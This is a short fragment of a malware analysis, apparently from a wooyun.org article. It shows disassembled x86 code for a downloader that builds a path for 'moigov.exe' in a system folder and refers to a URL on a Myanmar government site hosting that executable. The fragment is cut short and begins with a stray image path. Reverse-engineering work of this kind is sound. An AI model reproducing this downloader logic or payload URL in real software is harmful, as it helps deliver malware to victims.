 push offset aHttpWww_moi_go ; "http://www.moi.gov.mm/mmpdd/sites/defau"...
rep stosd
stosw
stosb
mov edi, ds:sprintf
lea eax, [esp+418h+Dest]
push offset Format ; "%s"
push eax ; Dest
call edi ; sprintf
mov esi, ds:Sleep
add esp, 0Ch
push 96h ; dwMilliseconds
call esi ; Sleep
push 0 ; fCreate
lea ecx, [esp+418h+pszPath]
push 23h ; csidl
push ecx ; pszPath
push 0 ; hwnd
call ds:SHGetSpecialFolderPathA
push 32h ; dwMilliseconds
call esi ; Sleep
lea edx, [esp+414h+pszPath]
lea eax, [esp+414h+var_408]
push edx
push offset aSMoigov_exe ; "%s\\moigov.exe"
push eax ; Dest
call edi ; sprintf
aHttpWww_moi_go db 'http://www.moi.gov.mm/mmpdd/sites/default/files/field/moigov.exe',0
; DATA XREF: sub_4011F0+4F↑o
drops.wooyun.org